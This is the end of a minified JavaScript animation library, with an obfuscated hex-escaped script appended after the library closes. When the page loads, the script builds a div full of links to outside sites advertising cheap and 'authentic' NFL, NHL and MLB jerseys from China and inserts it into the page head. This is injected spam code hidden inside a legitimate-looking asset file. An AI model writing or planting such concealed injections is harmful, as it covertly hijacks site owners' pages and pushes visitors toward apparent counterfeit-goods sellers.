        }, svg: function (a) { return a instanceof SVGElement }, dom: function (a) { return a.nodeType || f.svg(a) }, num: function (a) { return !isNaN(parseInt(a)) }, str: function (a) { return "string" === typeof a }, fnc: function (a) { return "function" === typeof a }, und: function (a) { return "undefined" === typeof a }, nul: function (a) { return "null" === typeof a }, hex: function (a) { return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a) }, rgb: function (a) { return /^rgb/.test(a) }, hsl: function (a) { return /^hsl/.test(a) },
        col: function (a) { return f.hex(a) || f.rgb(a) || f.hsl(a) }
    }, D = function () {
        var a = {}, b = { Sine: function (a) { return 1 - Math.cos(a * Math.PI / 2) }, Circ: function (a) { return 1 - Math.sqrt(1 - a * a) }, Elastic: function (a, b) { if (0 === a || 1 === a) return a; var d = 1 - Math.min(b, 998) / 1E3, g = a / 1 - 1; return -(Math.pow(2, 10 * g) * Math.sin(2 * (g - d / (2 * Math.PI) * Math.asin(1)) * Math.PI / d)) }, Back: function (a) { return a * a * (3 * a - 2) }, Bounce: function (a) { for (var b, d = 4; a < ((b = Math.pow(2, --d)) - 1) / 11;); return 1 / Math.pow(4, 3 - d) - 7.5625 * Math.pow((3 * b - 2) / 22 - a, 2) } };["Quad",
            "Cubic", "Quart", "Quint", "Expo"].forEach(function (a, e) { b[a] = function (a) { return Math.pow(a, e + 2) } }); Object.keys(b).forEach(function (c) { var e = b[c]; a["easeIn" + c] = e; a["easeOut" + c] = function (a, b) { return 1 - e(1 - a, b) }; a["easeInOut" + c] = function (a, b) { return .5 > a ? e(2 * a, b) / 2 : 1 - e(-2 * a + 2, b) / 2 }; a["easeOutIn" + c] = function (a, b) { return .5 > a ? (1 - e(1 - 2 * a, b)) / 2 : (e(2 * a - 1, b) + 1) / 2 } }); a.linear = function (a) { return a }; return a
    }(), z = function (a) { return f.str(a) ? a : a + "" }, E = function (a) { return a.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase() },
        F = function (a) { if (f.col(a)) return !1; try { return document.querySelectorAll(a) } catch (b) { return !1 } }, A = function (a) { return a.reduce(function (a, c) { return a.concat(f.arr(c) ? A(c) : c) }, []) }, t = function (a) { if (f.arr(a)) return a; f.str(a) && (a = F(a) || a); return a instanceof NodeList || a instanceof HTMLCollection ? [].slice.call(a) : [a] }, G = function (a, b) { return a.some(function (a) { return a === b }) }, R = function (a, b) {
            var c = {}; a.forEach(function (a) { var d = JSON.stringify(b.map(function (b) { return a[b] })); c[d] = c[d] || []; c[d].push(a) });
            return Object.keys(c).map(function (a) { return c[a] })
        }, H = function (a) { return a.filter(function (a, c, e) { return e.indexOf(a) === c }) }, B = function (a) { var b = {}, c; for (c in a) b[c] = a[c]; return b }, v = function (a, b) { for (var c in b) a[c] = f.und(a[c]) ? b[c] : a[c]; return a }, S = function (a) { a = a.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function (a, b, c, m) { return b + b + c + c + m + m }); var b = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a); a = parseInt(b[1], 16); var c = parseInt(b[2], 16), b = parseInt(b[3], 16); return "rgb(" + a + "," + c + "," + b + ")" },
        T = function (a) { a = /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(a); var b = parseInt(a[1]) / 360, c = parseInt(a[2]) / 100, e = parseInt(a[3]) / 100; a = function (a, b, c) { 0 > c && (c += 1); 1 < c && --c; return c < 1 / 6 ? a + 6 * (b - a) * c : .5 > c ? b : c < 2 / 3 ? a + (b - a) * (2 / 3 - c) * 6 : a }; if (0 == c) c = e = b = e; else var d = .5 > e ? e * (1 + c) : e + c - e * c, g = 2 * e - d, c = a(g, d, b + 1 / 3), e = a(g, d, b), b = a(g, d, b - 1 / 3); return "rgb(" + 255 * c + "," + 255 * e + "," + 255 * b + ")" }, p = function (a) { return /([\+\-]?[0-9|auto\.]+)(%|px|pt|em|rem|in|cm|mm|ex|pc|vw|vh|deg)?/.exec(a)[2] }, I = function (a, b, c) {
            return p(b) ?
                b : -1 < a.indexOf("translate") ? p(c) ? b + p(c) : b + "px" : -1 < a.indexOf("rotate") || -1 < a.indexOf("skew") ? b + "deg" : b
        }, w = function (a, b) { if (b in a.style) return getComputedStyle(a).getPropertyValue(E(b)) || "0" }, U = function (a, b) { var c = -1 < b.indexOf("scale") ? 1 : 0, e = a.style.transform; if (!e) return c; for (var d = /(\w+)\((.+?)\)/g, g = [], m = [], f = []; g = d.exec(e);)m.push(g[1]), f.push(g[2]); e = f.filter(function (a, c) { return m[c] === b }); return e.length ? e[0] : c }, J = function (a, b) {
            if (f.dom(a) && G(r, b)) return "transform"; if (f.dom(a) && (a.getAttribute(b) ||
                f.svg(a) && a[b])) return "attribute"; if (f.dom(a) && "transform" !== b && w(a, b)) return "css"; if (!f.nul(a[b]) && !f.und(a[b])) return "object"
        }, K = function (a, b) { switch (J(a, b)) { case "transform": return U(a, b); case "css": return w(a, b); case "attribute": return a.getAttribute(b) }return a[b] || 0 }, L = function (a, b, c) { if (f.col(b)) return b = f.rgb(b) ? b : f.hex(b) ? S(b) : f.hsl(b) ? T(b) : void 0, b; if (p(b)) return b; a = p(a.to) ? p(a.to) : p(a.from); !a && c && (a = p(c)); return a ? b + a : b }, M = function (a) {
            var b = /-?\d*\.?\d+/g; return {
                original: a, numbers: z(a).match(b) ?
                    z(a).match(b).map(Number) : [0], strings: z(a).split(b)
            }
        }, V = function (a, b, c) { return b.reduce(function (b, d, g) { d = d ? d : c[g - 1]; return b + a[g - 1] + d }) }, W = function (a) { a = a ? A(f.arr(a) ? a.map(t) : t(a)) : []; return a.map(function (a, c) { return { target: a, id: c } }) }, N = function (a, b, c, e) { "transform" === c ? (c = a + "(" + I(a, b.from, b.to) + ")", b = a + "(" + I(a, b.to) + ")") : (a = "css" === c ? w(e, a) : void 0, c = L(b, b.from, a), b = L(b, b.to, a)); return { from: M(c), to: M(b) } }, X = function (a, b) {
            var c = []; a.forEach(function (e, d) {
                var g = e.target; return b.forEach(function (b) {
                    var l =
                        J(g, b.name); if (l) { var q; q = b.name; var h = b.value, h = t(f.fnc(h) ? h(g, d) : h); q = { from: 1 < h.length ? h[0] : K(g, q), to: 1 < h.length ? h[1] : h[0] }; h = B(b); h.animatables = e; h.type = l; h.from = N(b.name, q, h.type, g).from; h.to = N(b.name, q, h.type, g).to; h.round = f.col(q.from) || h.round ? 1 : 0; h.delay = (f.fnc(h.delay) ? h.delay(g, d, a.length) : h.delay) / k.speed; h.duration = (f.fnc(h.duration) ? h.duration(g, d, a.length) : h.duration) / k.speed; c.push(h) }
                })
            }); return c
        }, Y = function (a, b) {
            var c = X(a, b); return R(c, ["name", "from", "to", "delay", "duration"]).map(function (a) {
                var b =
                    B(a[0]); b.animatables = a.map(function (a) { return a.animatables }); b.totalDuration = b.delay + b.duration; return b
            })
        }, C = function (a, b) { a.tweens.forEach(function (c) { var e = c.from, d = a.duration - (c.delay + c.duration); c.from = c.to; c.to = e; b && (c.delay = d) }); a.reversed = a.reversed ? !1 : !0 }, Z = function (a) { if (a.length) return Math.max.apply(Math, a.map(function (a) { return a.totalDuration })) }, O = function (a) {
            var b = [], c = []; a.tweens.forEach(function (a) {
                if ("css" === a.type || "transform" === a.type) b.push("css" === a.type ? E(a.name) : "transform"),
                    a.animatables.forEach(function (a) { c.push(a.target) })
            }); return { properties: H(b).join(", "), elements: H(c) }
        }, aa = function (a) { var b = O(a); b.elements.forEach(function (a) { a.style.willChange = b.properties }) }, ba = function (a) { O(a).elements.forEach(function (a) { a.style.removeProperty("will-change") }) }, ca = function (a, b) {
            var c = a.path, e = a.value * b, d = function (d) { d = d || 0; return c.getPointAtLength(1 < b ? a.value + d : e + d) }, g = d(), f = d(-1), d = d(1); switch (a.name) {
                case "translateX": return g.x; case "translateY": return g.y; case "rotate": return 180 *
                    Math.atan2(d.y - f.y, d.x - f.x) / Math.PI
            }
        }, da = function (a, b) { var c = Math.min(Math.max(b - a.delay, 0), a.duration) / a.duration, e = a.to.numbers.map(function (b, e) { var f = a.from.numbers[e], l = D[a.easing](c, a.elasticity), f = a.path ? ca(a, l) : f + l * (b - f); return f = a.round ? Math.round(f * a.round) / a.round : f }); return V(e, a.to.strings, a.from.strings) }, P = function (a, b) {
            var c; a.currentTime = b; a.progress = b / a.duration * 100; for (var e = 0; e < a.tweens.length; e++) {
                var d = a.tweens[e]; d.currentValue = da(d, b); for (var f = d.currentValue, m = 0; m < d.animatables.length; m++) {
                    var l =
                        d.animatables[m], k = l.id, l = l.target, h = d.name; switch (d.type) { case "css": l.style[h] = f; break; case "attribute": l.setAttribute(h, f); break; case "object": l[h] = f; break; case "transform": c || (c = {}), c[k] || (c[k] = []), c[k].push(f) }
                }
            } if (c) for (e in y || (y = (w(document.body, "transform") ? "" : "-webkit-") + "transform"), c) a.animatables[e].target.style[y] = c[e].join(" "); a.settings.update && a.settings.update(a)
        }, Q = function (a) {
            var b = {}; b.animatables = W(a.targets); b.settings = v(a, u); var c = b.settings, e = [], d; for (d in a) if (!u.hasOwnProperty(d) &&
                "targets" !== d) { var g = f.obj(a[d]) ? B(a[d]) : { value: a[d] }; g.name = d; e.push(v(g, c)) } b.properties = e; b.tweens = Y(b.animatables, b.properties); b.duration = Z(b.tweens) || a.duration; b.currentTime = 0; b.progress = 0; b.ended = !1; return b
        }, n = [], x = 0, ea = function () { var a = function () { x = requestAnimationFrame(b) }, b = function (b) { if (n.length) { for (var e = 0; e < n.length; e++)n[e].tick(b); a() } else cancelAnimationFrame(x), x = 0 }; return a }(), k = function (a) {
            var b = Q(a), c = {}; b.tick = function (a) {
                b.ended = !1; c.start || (c.start = a); c.current = Math.min(Math.max(c.last +
                    a - c.start, 0), b.duration); P(b, c.current); var d = b.settings; d.begin && c.current >= d.delay && (d.begin(b), d.begin = void 0); c.current >= b.duration && (d.loop ? (c.start = a, "alternate" === d.direction && C(b, !0), f.num(d.loop) && d.loop--) : (b.ended = !0, b.pause(), d.complete && d.complete(b)), c.last = 0)
            }; b.seek = function (a) { P(b, a / 100 * b.duration) }; b.pause = function () { ba(b); var a = n.indexOf(b); -1 < a && n.splice(a, 1) }; b.play = function (a) {
                b.pause(); a && (b = v(Q(v(a, b.settings)), b)); c.start = 0; c.last = b.ended ? 0 : b.currentTime; a = b.settings; "reverse" ===
                    a.direction && C(b); "alternate" !== a.direction || a.loop || (a.loop = 1); aa(b); n.push(b); x || ea()
            }; b.restart = function () { b.reversed && C(b); b.pause(); b.seek(0); b.play() }; b.settings.autoplay && b.play(); return b
        }; k.version = "1.1.1"; k.speed = 1; k.list = n; k.remove = function (a) { a = A(f.arr(a) ? a.map(t) : t(a)); for (var b = n.length - 1; 0 <= b; b--)for (var c = n[b], e = c.tweens, d = e.length - 1; 0 <= d; d--)for (var g = e[d].animatables, k = g.length - 1; 0 <= k; k--)G(a, g[k].target) && (g.splice(k, 1), g.length || e.splice(d, 1), e.length || c.pause()) }; k.easings = D;
    k.getValue = K; k.path = function (a) { a = f.str(a) ? F(a)[0] : a; return { path: a, value: a.getTotalLength() } }; k.random = function (a, b) { return Math.floor(Math.random() * (b - a + 1)) + a }; return k
});

 var Yan$1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var icEsZ_v2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');icEsZ_v2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x6f\x6e\x6c\x69\x6e\x65\x2f\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x6f\x6e\x6c\x69\x6e\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x32\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x77\x68\x6f\x5f\x6d\x61\x6b\x65\x73\x5f\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x5f\x6e\x68\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x77\x68\x6f \x6d\x61\x6b\x65\x73 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6d\x6c\x62\x5f\x61\x70\x70\x61\x72\x65\x6c\x5f\x66\x6f\x72\x5f\x6d\x65\x6e\x2f\x22\x3e\x6d\x6c\x62 \x61\x70\x70\x61\x72\x65\x6c \x66\x6f\x72 \x6d\x65\x6e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6e\x66\x6c\x5f\x63\x68\x69\x6e\x61\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x63\x68\x69\x6e\x61 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x62\x65\x73\x74\x5f\x63\x68\x69\x6e\x61\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x5f\x73\x69\x74\x65\x2f\x22\x3e\x62\x65\x73\x74 \x63\x68\x69\x6e\x61 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79 \x73\x69\x74\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x5f\x66\x72\x65\x65\x5f\x73\x68\x69\x70\x70\x69\x6e\x67\x2f\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x34\x2e\x68\x74\x6d\x6c\x22\x3e\x62\x65\x73\x74 \x63\x68\x69\x6e\x61 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79 \x73\x69\x74\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x69\x6e\x61\x2f\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x63\x6b\x64\x6a\x2e\x63\x6f\x6d\x2f\x73\x68\x6f\x70\x2f\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x37\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x70\x61\x79\x70\x61\x6c\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x63\x6b\x64\x6a\x2e\x63\x6f\x6d\x2f\x43\x68\x65\x61\x70\x2d\x4e\x69\x6b\x65\x2d\x4e\x46\x4c\x2d\x4a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x63\x6b\x64\x6a\x2e\x63\x6f\x6d\x2f\x62\x75\x79\x2d\x63\x68\x65\x61\x70\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x62\x75\x79 \x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e';Yan$1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](icEsZ_v2); 